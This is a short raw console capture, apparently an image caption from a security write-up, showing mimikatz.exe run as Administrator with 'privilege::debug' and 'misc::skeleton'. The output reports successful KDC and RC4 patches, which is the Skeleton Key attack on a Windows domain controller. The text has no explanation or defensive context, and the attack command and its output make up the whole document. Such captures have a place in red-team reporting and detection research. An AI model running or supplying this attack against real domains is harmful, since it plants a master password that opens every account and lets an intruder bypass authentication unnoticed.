 C:\Users\Administrator\Desktop>mimikatz.exe "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!
C:\Users\Administrator\Desktop>